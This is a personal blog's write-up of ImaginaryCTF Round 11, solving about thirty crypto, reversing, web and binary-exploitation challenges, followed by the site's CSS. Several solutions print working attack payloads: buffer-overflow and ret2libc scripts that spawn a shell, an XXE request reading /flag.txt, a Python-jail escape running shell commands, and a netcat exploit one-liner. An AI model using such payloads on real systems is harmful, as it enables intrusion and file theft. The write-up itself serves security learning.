

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spclr.ch/imaginaryctf-round-11-writeup
body_size: 22432
content:
<!DOCTYPE html>
<html>
<head lang="en">
	
    <title>Zel's Blog / ImaginaryCTF Round 11 Writeup</title>
	<meta charset="utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" /><meta name="description" content="An entire month of challenges, you won't believe what happened on day 24!!?!" /><meta property="og:title" content="Zel's Blog / ImaginaryCTF Round 11 Writeup" /><meta property="og:description" content="An entire month of challenges, you won't believe what happened on day 24!!?!" /><meta property="og:type" content="website" /><meta property="og:url" content="http://spclr.ch/imaginaryctf-round-11-writeup" /><meta property="og:image" content="http://spclr.ch/cache/images/cached_250d23cf68e2e349f3c510713c1c1e67.png" /><meta name="twitter:card" content="summary_large_image" />
	
	
	<link rel="stylesheet" href="/packages/dahmen/automad-terminal/dist/normalize/normalize.css">
	<link rel="stylesheet" href="/packages/dahmen/automad-terminal/dist/terminal/terminal.min.css">
	<link rel="stylesheet" href="/packages/dahmen/automad-terminal/dist/terminal/terminal.grid.css">
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/katex@0.13.11/dist/katex.min.css" integrity="sha384-Um5gpz1odJg5Z4HAmzPtgZKdTBHZdw8S29IecapCSB31ligYPhHQZMIlWLYQGVoc" crossorigin="anonymous">
	<script defer src="https://cdn.jsdelivr.net/npm/katex@0.13.11/dist/katex.min.js" integrity="sha384-YNHdsYkH6gMx9y3mRkmcJ2mFUjTd0qNQQvY9VYZgQd7DcN7env35GzlmFaZ23JGp" crossorigin="anonymous"></script>
	
		<link rel="stylesheet" href="/packages/dahmen/automad-terminal/dist/terminal/terminal.dark.css">
	
	<link rel="stylesheet" href="/packages/automad/lightbox/dist/lightbox.min.css">
	<script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
	<script src="/packages/automad/lightbox/dist/lightbox.min.js"></script>
	
</head>
<body class="terminal">
	<div class="container">
		<div class="terminal-nav">
			<header class="terminal-logo">
				<div class="logo terminal-prompt">
					<a href="/" class="no-style">Zel's Blog</a>
				</div>
			</header>
			<nav class="terminal-menu">
				<ul>
					
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
				</ul>
			</nav>
		</div>
		<br>
		

<main>
	<section>
		<header>
			<h1>ImaginaryCTF Round 11 Writeup</h1>
			<p>
				June 30th 2021
				
				

			</p>
		</header>
		<p>An entire month of challenges, you won't believe what happened on day 24!!?!</p>

		<h1>Imaginary CTF Round 11 writeups</h1>

<h2 id="sanity-check">Sanity check</h2>

<p>...
it's <code>ictf{Round_11_Sanity_Check}</code></p>

<h2 id="spider">Spider</h2>

<p>https://spider.031337.xyz</p>

<p>We get redirected to /0 immediatly.
Look at the response headers, There's x-flag with a single character.
Just go from 0 to 23 and take note of all the characters</p>

<pre><code class="python">from time import sleep
from requests import get
"".join([get(f"https://spider.031337.xyz/{i}").headers["X-Flag"] for i in range(24) if not sleep(1)])
</code></pre>

<p>and you get the flag
<code>ictf{f0ll0w_th3_numb3rs}</code></p>

<h2 id="find-me">Find me</h2>

<p>you grep, that's it <code>grep -ao "ictf{.*}" find_me.txt</code>
and you get the flag
<code>ictf{gr3p_0r_4ny_t3xt_3d1t0r...Fl4g_f0rm4t_m4tt3rs}</code></p>

<h2 id="filling-blanks">filling-blanks</h2>

<p>You need to send the correct numbers, to do
so you need to get the correct numbers, for this a template
is provided and you just have to fill in the empty spots.
To get the correct values for the blanks you just need to open
the predict binary in {insert favourite decompilation tool}.</p>

<p>The first blanks is clearly libc (Since we want the function there
to be called)</p>

<p>We see the seed is the time divided by 10, so we fill the second
blank with <code>time</code></p>

<p>The third blank is a red herring and doesn't need to be filled,
or rather it needs to be left empty (Probably was intended that
one should write what is there into a function and call that, but idk),
same goes for the fourth blank</p>

<p>(One also needs to change to execute on the remote)</p>

<p>Gives us the flag <code>ictf{exp3r1menting_w1th_ch@lleng3_f0rmat$_f0r_$c1ence}</code></p>

<h2 id="uncrashable">Uncrashable</h2>

<p>You just enter enough data such that all the buffers are overflown (so above 500 bytes, 
didn't count though)</p>

<p><code>ictf{b0f?ju5+_@dd_m0r3_buff3r}</code></p>

<h2 id="add-and-add">Add and Add</h2>

<p>We get a script, first it generates a random character,
then it takes the first character of the flag encrypts that
with the random character, takes the next two characters, encrypts
those with the random character and the encrypted first character, ...
taking <code>2**i</code> characters every round. We then get everything except
the random value. But since that was only in the range of 0-255,
we can just bruteforce that. Or we could be smart and just
take the difference of <code>i</code> and the first byte, since we know the
first character of the flag</p>

<pre><code class="python">with open("output.txt", "r") as f:
    d = f.read()
d = bytes.fromhex(d)
key = [d[0]-ord('i')]
x = b""
l = 1
while d:
    x += bytes([(a-b)%256 for a, b in zip(d[:l], key)])
    key += d[:l]
    d = d[l:]
    l *= 2
print(x)
</code></pre>

<p>which gives us the flag <code>ictf{4dd1ng_4nd_casc4d1ng_and_adding_4nd_c4scad1ng}</code></p>

<h2 id="word">Word</h2>

<p>Unzip the word file (Yes unzip, it's just a zip), find the flag.txt file
and get the flag <code>ictf{4ll_0ff1c3_F1l3s_4r3_Z1p5}</code></p>

<h2 id="mission-impossible">Mission Impossible</h2>

<p>This is a binary which will destruct itself when executed (Just remove
write access to itself from the user running it I guess).
But yeah, the goal is to not run the binary, so open it in some decompiler
or disassembler and search....</p>

<p>Remember this cool command for later:
<code>objdump -M intel -d $1 | egrep "mov\s+.{2,3},0x\S\S$" | cut -f2 -d, | xxd -r -p | grep -o "ictf{.*}"</code></p>

<p>It will read all the mov into register which then get printed and greps the flag out of that, 
we get <code>ictf{n3v3r_run_@_bin@ry_y0u_d0nt_+ru5t!}</code></p>

<h2 id="a-really-cool-button">A really cool button</h2>

<p>https://button.max49.repl.co/</p>

<p>You click the button, and you get redirected. If you have opened the 
network devtools and persist the logs there you see, that there were
in fact two redirections in a row. Just look at the html after the first
redirect (Alternatively use curl <code>curl -X post https://button.max49.repl.co/noflag.htm</code>)</p>

<p><code>ictf{f1ag_1n_th3_c0mm3nts!}</code></p>

<p>(Note that the whole zero width space stuff was a red herring, but you can use
the javascript code of a past CTF to find what it says...)</p>

<h2 id="small-enough">small enough</h2>

<p>we see that N1 and N2 share a factor (<code>ps[2]</code>, or gcd(N1, N2) or just p), then we see
that c1%p==c2%p. That means we can just calculate <code>d=pow(e,-1,p-1)</code> and do RSA
decryption by doing <code>pow(c1,d,p)</code> to get the flag.</p>

<p><code>ictf{sometimes_a_prime_is_all_you_really_need}</code></p>

<h2 id="winnie">Winnie</h2>

<p>Oh god a windows executable, I wonder if there's a neat onliner to solve this.
Yeah you guessed right, you can solve this with the same onliner as you could
use for Mission Impossible. <code>ictf{s1lly_0ld_bear}</code>.</p>

<p>Alternatively you can search for the main function and see that
it prints the flag in characters after getting the correct argument.</p>

<h2 id="tax-evasion">Tax Evasion</h2>

<p>A classic python jail, but everytime we execute some import or open a file
(or any action which gets audited and is not exec/compile nor from input()),
we call exit(0). Well, we can just overwrite exit by doing
<code>exit=lambda x: x</code>
and then we can do whatever we want
<code>import os</code>
and then just cat the flag (or run sh if you like that more)
<code>os.system("cat flag.txt")</code>
to get <code>ictf{i11_t@x_th3_stre3t_t@x_y0ur_s3@t_t@x_th3_he@t_+ax_y0ur_f33t}</code></p>

<h2 id="kevin">Kevin</h2>

<p>We see the three heads which are called (2,1,3) with corresponding secrets
or where to find them. There's also the hint that the dimensions might be off,
so we use https://github.com/ryanking13/png-unhide to get the full image and the
link https://chl.li/kevin5 next to a 4. Together with the shares inside the
metadata and after the actual image data (Extradata) and the one hidden in the LSB
we have five shares and just need to find the coordinate for each of the five. Now
use some online shamir solver or some lagrange polynomial interpolation solver
(Or use the manual hard way like me and implement lagrange yourself).</p>

<p>gets us the flag <code>ictf{gh1dr@h}</code> (You had to wrap it yourself)</p>

<h2 id="keycode">Keycode</h2>

<p>The program xors your input with the program code and checks if it's a fixed
value, so just take the program code and xor it with the value to get the flag
<code>ictf{wh@t_g00d_i5_@_10ck_!f_th3_l0ck_!s_th3_k3y?}</code></p>

<h2 id="eyes-on-stack">eyes-on-stack</h2>

<p>Well, we just have to call a function with some parameters, that's doable...</p>

<pre><code class="python">io = start()

payload = cyclic(52) # buffer overflow
payload += p32(0x80491f6)
payload += p32(0x80491f6)  
payload += p32(0xdeadbeef) # args on the stack
payload += p32(0xba5eba11)
payload += p32(0x1337c0de)
io.sendline(payload)

io.interactive()
</code></pre>

<p>get flag <code>ictf{y0ur_ord3r_of_3_@rgs_15_c0ming_r1ght_up}</code></p>

<h2 id="textbook-rsa-2-timmy-the-lonely-oracle">Textbook RSA 2: Timmy the Lonely Oracle</h2>

<p>Get the encrypted flag, send that squared, get the flag squared
and just take the square root.
<code>ictf{y0u_m@d3_+!mmy_cry_y0u_3v!1_h@ck3r}</code></p>

<h2 id="xmlvis">xmlvis</h2>

<p>This challenge revolved around xml, don't be confused by the -no-ent
flag, because that means to enable entities, so we'll just use those</p>

<p><code>wget -O - --post-data='&lt;!DOCTYPE b[&lt;!ELEMENT b ANY&gt;&lt;!ENTITY a SYSTEM "/flag.txt"&gt;]&gt;&lt;b&gt;&amp;a;&lt;/b&gt;' https://xmlvis.031337.xyz</code></p>

<p>Since the website just renders the xml and entities are enabled, we can
just make a SYSTEM entity and read any file with that.</p>

<p><code>ictf{ext3rn4l_3nt1ties_n1c3ly_f0rm4tt3d}</code></p>

<h2 id="ret2libc">ret2libc</h2>

<p>Same binary as for "Eyes on the Stack" but this time we need a shell,
so I just call gets and read to bss and then call system with that 
in the bss as argument, then send sh to exec that (I could also directly
read the flag if I knew where it was before)</p>

<pre><code class="python">io = start()
payload = b"0"*52
payload += p32(exe.plt["gets"])     # read from stdin
payload += p32(exe.plt["system"])   # call system(bss)
payload += p32(exe.bss())           # arg for gets
payload += p32(exe.bss())           # arg for system
io.recvuntil("flag!\n")             # wait for input
io.sendline(payload)                # send payload
io.sendline(b"sh\0")    # start sh --&gt; system(gets()) --&gt; system("sh")
io.sendline(b"ls")      # first command for sh
io.interactive()
</code></pre>

<p>There in flag2.txt we find <code>ictf{yay!_y0u_c@n_pwn_32b1t_bin@r13$}</code></p>

<h2 id="paranoia">Paranoia</h2>

<p>We get a firefox profile directory, use firefox_decrypt to get the password
and look at places.sqlite with sqlite3 <code>SELECT * FROM moz_places;</code>,
to get <code>https://pastebin.com/r1SbZi4F</code> and <code>XbHptE7dhJ</code> and
get the flag from the pastebin <code>ictf{th3_f0x_0f_f1r3_s33s_a11}</code></p>

<h2 id="go-fish">Go Fish!</h2>

<p>We open the binary, see that it's go, so we decompile the main.main
function and see that if some conditions are met it prints the flag.
Now we can either look at the conditions or the flag printing to get
the flag.</p>

<p>The flag printing is rather straightforward as the Fprint function takes
the address it prints, but here it only prints 4 characters, so just
take all the characters you need. Alternatively you can look at the comparisons
before the printing of the flag to see that you need to input <code>Go Fish!</code> and
after that <code>Do you have any flags?</code> to get the flag <code>ictf{g0_g0_g@dg3t_g3t_m3333_a11_th3_f1@gzz!}</code></p>

<h2 id="how-long-is-it">How Long is it?</h2>

<p>You get a png and but all the size of the sections are nulled out. So we just need to calculate the
distance of one of the sections to the next (and subtract 8 because the size itself as well as the
CRC don't count).</p>

<pre><code class="python">from pwn import *
with open("How_Long_Is_It.png", "rb") as f:
    data = f.read()
x = data.find(b"IDAT")
f=b""
while (y:=data[x+4:].find(b"IDAT")) &gt; 0:
    l = y-8 # IDAT+crc+len
    print(x)
    f+=(unhex(hex(l)[2:]))
    x=y+x+4
print(f)
</code></pre>

<p>and voilà, decoding the lengths yields the flag, no viewing necessary
<code>ictf{R3m3mb3r__Th3r3_1s_N0_L3ngth}</code></p>

<h2 id="identity">Identity</h2>

<p>We open the binary, look at the checkFlag function and see that is just
subtracts from the previous value of the flag the new value xored with a constant.
To reverse this, we just add the expected value:</p>

<pre><code class="python">dat=[0x07ba6a04,0xe3065776,0xc0e36767,0x0cec72a0,0x32164a62,0x78ce6549,0x4dff4163,0xb7c82a67,0x04e2b367,0x0cec7282,0x1b1b5a3d]
y=int("".join([hex(ord(i))[2:] for i in "ictf"]),16)
f=b""
for i in dat:
    f += y.to_bytes(4, 'big')
    y = (y+0x1337c0de^i)%(2**32)
print(f)
</code></pre>

<p>The integer values are extracted from the binary and had their endianess
corrected by hand. I'm sure there's better ways to do this, but meh.
<code>ictf{!_@m_wh@t_!_@m_@nd_+h@ts_@11_+h@t_!_@m}</code></p>

<h2 id="enigma">Enigma</h2>

<p>This took me longer than I'd like to admit. You only have to see
that a character could not be encoded to itself, then take
all the encryptions you have and look which character doesn't
appear in each row.</p>

<pre><code class="python">with open("output.txt") as f:
    d = [x[:-1] for x in f.readlines()]
avail = ["ABCDEFGHIJKLMNOPQRSTUVWXYZ" for _ in range(len(d[0]))]
for l in d:
    for i,c in enumerate(l):
        avail[i] = avail[i].replace(str(c), "")
print("".join([x[0] if len(x)==1 else d[0][i] for i,x in enumerate(avail)]))
</code></pre>

<p>and we get the flag <code>ICTF{THE_MISSING_MYSTERY}</code></p>

<h2 id="a-little-break">A little break</h2>

<p>This challenge was way too hard and I absolutely would
have never solved this ever...</p>

<h2 id="icicles-facing-the-sky">ICICLEs Facing the Sky</h2>

<p>The icicle specification makes a reappearance once again,
this time we need to reverse engineer a program written
in icicle. Well, I can't say too much here without
writing ten pages, but I noticed that there's a recursive
call which removes the first and last char, checks that they're
the same but not the same character as before. So all we
need to do is to insert three palindromes without any letters
appearing twice in a row (Except for the center ones).</p>

<p><code>ictf{@n_ICICLE_r3v3rs3d_r3ma!ns_th3_s@m3}</code></p>

<h2 id="transistors-more-than-meets-the-eye">Transistors: More Than Meets The Eye</h2>

<p>We open the image, maybe identify the XOR-gate depicted.
Then look only at the lowest bit of each channel and see
"7 bytes", so a xor with 7 bytes it is. Next we
binwalk the image and see that there is some extra
data at offset 0x52 which is base64 encoded. So
we take that and look at the data. Now there's only
two possibilities: It's text or it's a file. Since
I didn't see a 7-byte key to make all characters printable,
I decided that it was probably a file and since files
contain a lot of zeroes I looked at repeating patterns
and got <code>49 49 2a 00 49 44 33</code> as the xor key
which gives us a jpeg and a flag <code>ictf{m4gic_byt3s_F7W!}</code></p>

<h2 id="3ll1pt1c-r1n95">3ll1pt1c R1n95</h2>

<p>The task here is to get the amount of points on the curve,
for that we need to calculate p. We are given two points
for which we know that one is double the other. Now using
the point doubling formulas we can get a formula
without any unknowns except for p, which is equal to
0 modulo p. After much playing around with the formulas I
got <code>4*y1*y1*(2*x1+x2)*(x1-x2)*(x1-x2)-(2*(y1+y2)*y1)**2</code>
factoring the result gave us <code>12654803915193133223^4</code> thanks
to factordb.com. Which is our p, now we can calculate a
by doing <code>a=((y1+y2)*2*y1/(x1-x2)-3*x1*x1)%(p**4)</code> and then afterwards
b by doing <code>(y1*y1-x1*x1*x1-a*x1)%(p**4)</code> then we construct the curve
by doing <code>E = EllipticCurve(GF(p**4), [a, b])</code> and call the function 
to get the order and with that the xor key to decrypt the flag
<code>ictf{HaHa_m@7h3mag1c5_g0_brrrrrrr}</code></p>

<h2 id="amazeing-challenge">aMAZEing-challenge</h2>

<p>We try to run the client script, see that it errors out if
we don't have the solver class with the solve method, luckily
there seems to be a class encoded in base64 inside the maze.py
class. Let's just use that one :). Afterwards I just imported that solver
into the client.py and instead of asking for input just call solve
and send that to the server to get the flag</p>

<p><code>ictf{W0w!_th3re_4r3_s0_m4ny_w4y5_t0_g37_the_fl4g,_r1ght?}</code></p>

<p>There were alternative ways (A total of 5) to get the flag
(Modifying the cookie to get an easy maze, crashing the server
and decrypting the flag or writing your own maze solver would've all
worked as well)</p>

<h2 id="beep-boop-bakery">Beep Boop Bakery</h2>

<p>We read the description, see that robots are banned, so obviously we
go to /robots.txt and find two interesting pages. On one there are all
the codes and on the other is a hash. Both change every five seconds.
There's a hint that it's a sha256, so we compute the hash of all discount
codes and find the one with matching hash as the other page, then we use that
code together with a cookie to identify ourselves to be a baker.</p>

<pre><code class="python">from requests import get, post
from hashlib import sha256
s=get("https://bakery.031337.xyz/secret_menu.html").text.split("Menu Item Code:")[1].split("&lt;/p&gt;")[0].strip()
x=get("https://bakery.031337.xyz/topsecret/alldiscountcodes.txt").text.split("\n")[2:]
y=[sha256(i.encode()).hexdigest() for i in x]
x,=[a for a,i in zip(x,y) if i == s]
print(x)
print(post("https://bakery.031337.xyz/",data={"discount_code":x},cookies={"customer_type": "baker"}).text)
</code></pre>

<p>We could've also randomly tried some codes, but the server has a rate limit and only
so many requests go through, so hashing and then taking one is the best approach.
Just make sure that you start the script after it just changes, else you might
run into issues. (probably not though)
<code>ictf{y@y_n0w_1_c@N_3a+_mY_d3l1ciOU$_C0okIe5!!!}</code></p>

<h2 id="do-some-arithmetic">Do Some Arithmetic</h2>

<p>We get a complex file with a lot of big numbers and weird math.
We see that our flag is signed by getting a random number,
raising g2 to that and doing modulo q. Then taking that result
as an exponent to g modulo p and then modulo q. Then both the
previous results get used in the formula to calculate the signature.</p>

<p>Luckily for us the multiplicative order of g2 modulo q is only 10794,
so we can easily bruteforce the value of k. After filling an array
ks with all values of g2^i and hm to be the hash of the predefined
text, we can just brute force the flag like this:</p>

<pre><code class="python">for i in ks: 
    r = int(pow(int(g),int(i),p))%q 
    x = int((s*int(i)-mh)*pow(r,-1,q)) 
    y = unhex(hex(x)[2:]) 
    if b'ictf' in y: 
        print(i) 
        print(y) 
</code></pre>

<p>to get the flag
<code>ictf{unsafe_nonces_strike_again}</code></p>

<h2 id="frozen-exploit">Frozen exploit</h2>

<p>This time we need to exploit a program written in ICICLe.
There are two new instructions, one puts the flag into memory,
the other gets a random value which is used as a stack canary.
Since there was this stack canary I immediatly thought of a stack
exploit. The input is put onto the stack reversed and xored
with a key which increases as you go along the string. The amount
of spots on the stack is 40 and then the canary and then the return address.
First I needed to determine the values I need to write before doing anything.
So the canary was first, luckily the seed for the random was in the interpreter,
so we can easily find the 23 required. Then we need the index of the flag printing
statement, this is also easily done by modifying the interpreter slightly
and checking if the current line is equal to the flag printing one
and then print the length of the instruction array, so we get x0x8b,
now to put all into the exploit, we need to xor the values by their
position in the string (40 and 41 respectively) and then reverse that.
As key we just use 0, so we can use the 40 and 41 without adding anything:
<code>python -c 'print(chr(139^41)+chr(23^40)+"b"*40+"\n0")' | nc 20.51.215.194 7331</code></p>

<p>And with that we get our final flag:
<code>ictf{an_1C3_c0ld_buff3r_0v3rfl0w}</code></p>

<h2 id="p-s">P.S.</h2>

<p>I was told there was also the flag <code>ictf{my_gift_to_you_is_this_:_an_easy_chall}</code>, but that would be for a really easy challenge, don't see any of those unsolved in this writeup....</p>

		<br>


	<a href="/how2bufferflow">&lt; How2BufferFlow</a>

|

	<a href="/imaginaryctf-round-12-writeup">ImaginaryCTF Round 12 Writeup &gt;</a>

	</section>
</main>
		
		<hr>
		<footer>
			
			<nav>
				<ul>
					
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
						
				</ul>
			</nav>
			<p>
				<section>
					<webring-banner style="display: inline-block;width: 65%;">
					    <p>Member of the <a href="https://xyquadrat.ch/polyring">Polyring</a> webring</p>
					</webring-banner>
					<script async src="https://xyquadrat.ch/polyring/embed.js" charset="utf-8"></script>
					<div style="display: inline-block;"> &copy; 2026 Zel's Blog </div>
				</section>
				<br>
				<br>
			</p>
		</footer>
	</div>
	<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/9.13.1/highlight.min.js"></script>
	<script>hljs.initHighlightingOnLoad();</script>
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://spclr.ch/packages/dahmen/automad-terminal/dist/terminal/terminal.min.css
body_size: 15204
content:
:root{--global-font-size:15px;--global-line-height:1.4em;--global-space:10px;--font-stack:Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;--mono-font-stack:Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;--background-color:#fff;--page-width:60em;--font-color:#151515;--invert-font-color:#fff;--primary-color:#1a95e0;--secondary-color:#727578;--error-color:#d20962;--progress-bar-background:#727578;--progress-bar-fill:#151515;--code-bg-color:#e8eff2;--input-style:solid;--display-h1-decoration:none}*{-webkit-box-sizing:border-box;box-sizing:border-box;text-rendering:geometricPrecision}::-moz-selection{background:var(--primary-color);color:var(--invert-font-color)}::selection{background:var(--primary-color);color:var(--invert-font-color)}body{font-size:var(--global-font-size);color:var(--font-color);line-height:var(--global-line-height);margin:0;font-family:var(--font-stack);word-wrap:break-word;background-color:var(--background-color)}.logo,h1,h2,h3,h4,h5,h6{line-height:var(--global-line-height)}a{cursor:pointer;color:var(--primary-color);text-decoration:none}a:hover{background-color:var(--primary-color);color:var(--invert-font-color)}em{font-size:var(--global-font-size);font-style:italic;font-family:var(--font-stack);color:var(--font-color)}blockquote,code,em,strong{line-height:var(--global-line-height)}.logo,blockquote,code,footer,h1,h2,h3,h4,h5,h6,header,li,ol,p,section,ul{float:none;margin:0;padding:0}.logo,blockquote,h1,ol,p,ul{margin-top:calc(var(--global-space) * 2);margin-bottom:calc(var(--global-space) * 2)}.logo,h1{position:relative;display:inline-block;display:table-cell;padding:calc(var(--global-space) * 2) 0 calc(var(--global-space) * 2);margin:0;overflow:hidden;font-weight:600}h1::after{content:"====================================================================================================";position:absolute;bottom:5px;left:0;display:var(--display-h1-decoration)}.logo+*,h1+*{margin-top:0}h2,h3,h4,h5,h6{position:relative;margin-bottom:var(--global-line-height);font-weight:600}blockquote{position:relative;padding-left:calc(var(--global-space) * 2);padding-left:2ch;overflow:hidden}blockquote::after{content:">\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>\A>";white-space:pre;position:absolute;top:0;left:0;line-height:var(--global-line-height);color:#9ca2ab}code{font-weight:inherit;background-color:var(--code-bg-color);font-family:var(--mono-font-stack)}code::after,code::before{content:"`";display:inline}pre code::after,pre code::before{content:""}pre{display:block;word-wrap:break-word;color:var(--secondary-color);background-color:var(--background-color);border:1px solid var(--secondary-color);padding:var(--global-space);white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap}pre code{overflow-x:scroll;padding:0;margin:0;display:inline-block;min-width:100%;font-family:var(--mono-font-stack)}.terminal .logo,.terminal blockquote,.terminal code,.terminal h1,.terminal h2,.terminal h3,.terminal h4,.terminal h5,.terminal h6,.terminal strong{font-size:var(--global-font-size);font-style:normal;font-family:var(--font-stack);color:var(--font-color)}.terminal-prompt{position:relative;white-space:nowrap}.terminal-prompt::before{content:"> "}.terminal-prompt::after{content:"";-webkit-animation:cursor .8s infinite;animation:cursor .8s infinite;background:var(--primary-color);border-radius:0;display:inline-block;height:1em;margin-left:.2em;width:3px;bottom:-2px;position:relative}@-webkit-keyframes cursor{0%{opacity:0}50%{opacity:1}to{opacity:0}}@keyframes cursor{0%{opacity:0}50%{opacity:1}to{opacity:0}}li,li>ul>li{position:relative;display:block;padding-left:calc(var(--global-space) * 2)}nav>ul>li{padding-left:0}li::after{position:absolute;top:0;left:0}ul>li::after{content:"-"}nav ul>li::after{content:""}ol li::before{content:counters(item, ".") ". ";counter-increment:item}ol ol li::before{content:counters(item, ".") " ";counter-increment:item}.terminal-menu li::after,.terminal-menu li::before{display:none}ol{counter-reset:item}ol li:nth-child(n+10)::after{left:-7px}ol ol{margin-top:0;margin-bottom:0}.terminal-menu{width:100%}.terminal-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}ul ul{margin-top:0;margin-bottom:0}.terminal-menu ul{list-style-type:none;padding:0!important;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;-ms-flex-positive:1;flex-grow:1;font-size:var(--global-font-size);margin-top:0}.terminal-menu li{display:-ms-flexbox;display:flex;margin:0 0 .5em 0;padding:0}ol.terminal-toc li{border-bottom:1px dotted var(--secondary-color);padding:0;margin-bottom:15px}.terminal-menu li:last-child{margin-bottom:0}ol.terminal-toc li a{margin:4px 4px 4px 0;background:var(--background-color);position:relative;top:6px;text-align:left;padding-right:4px}.terminal-menu li a:not(.btn){text-decoration:none;display:block;width:100%;border:none;color:var(--secondary-color)}.terminal-menu li a.active{color:var(--font-color)}.terminal-menu li a:hover{background:0 0;color:inherit}ol.terminal-toc li::before{content:counters(item, ".") ". ";counter-increment:item;position:absolute;right:0;background:var(--background-color);padding:4px 0 4px 4px;bottom:-8px}ol.terminal-toc li a:hover{background:var(--primary-color);color:var(--invert-font-color)}hr{position:relative;overflow:hidden;margin:calc(var(--global-space) * 4) 0;border:0;border-bottom:1px dashed var(--secondary-color)}p{margin:0 0 var(--global-line-height);color:var(--global-font-color)}.container{max-width:var(--page-width)}.container,.container-fluid{margin:0 auto;padding:0 calc(var(--global-space) * 2)}img{width:100%}.progress-bar{height:8px;background-color:var(--progress-bar-background);margin:12px 0}.progress-bar.progress-bar-show-percent{margin-top:38px}.progress-bar-filled{background-color:var(--progress-bar-fill);height:100%;-webkit-transition:width .3s ease;-o-transition:width .3s ease;transition:width .3s ease;position:relative;width:0}.progress-bar-filled::before{content:"";border:6px solid transparent;border-top-color:var(--progress-bar-fill);position:absolute;top:-12px;right:-6px}.progress-bar-filled::after{color:var(--progress-bar-fill);content:attr(data-filled);display:block;font-size:12px;white-space:nowrap;position:absolute;border:6px solid transparent;top:-38px;right:0;-ms-transform:translateX(50%);-webkit-transform:translateX(50%);transform:translateX(50%)}.progress-bar-no-arrow>.progress-bar-filled::after,.progress-bar-no-arrow>.progress-bar-filled::before{content:"";display:none;visibility:hidden;opacity:0}table{width:100%;border-collapse:collapse;margin:var(--global-line-height) 0;color:var(--font-color);font-size:var(--global-font-size)}table td,table th{vertical-align:top;border:1px solid var(--font-color);line-height:var(--global-line-height);padding:calc(var(--global-space)/ 2);font-size:1em}table thead th{font-size:1em}table tfoot tr th{font-weight:500}table caption{font-size:1em;margin:0 0 1em 0}table tbody td:first-child{font-weight:700;color:var(var(--secondary-color))}.form{width:100%}fieldset{border:1px solid var(--font-color);padding:1em}label{font-size:1em;color:var(--font-color)}input[type=email],input[type=number],input[type=password],input[type=search],input[type=text]{border:1px var(--input-style) var(--font-color);width:100%;padding:.7em .5em;font-size:1em;font-family:var(--font-stack);-webkit-appearance:none;border-radius:0}input[type=email]:active,input[type=email]:focus,input[type=number]:active,input[type=number]:focus,input[type=password]:active,input[type=password]:focus,input[type=search]:active,input[type=search]:focus,input[type=text]:active,input[type=text]:focus{outline:0;-webkit-appearance:none;border:1px solid 